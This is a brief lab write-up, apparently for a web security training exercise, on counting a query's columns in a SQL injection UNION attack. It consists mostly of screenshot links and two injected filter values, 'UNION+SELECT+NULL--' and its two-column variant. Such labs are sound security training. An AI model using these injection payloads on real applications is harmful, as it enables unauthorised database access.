**

**Lab: SQL injection UNION attack, determining the number of columns returned by the query**

**Opening the lab in Burpsuit browser**



Modifying the filter category adding the ‘**UNION+SELECT+NULL—**





Then with **UNION+SELECT+NULL,NULL—**

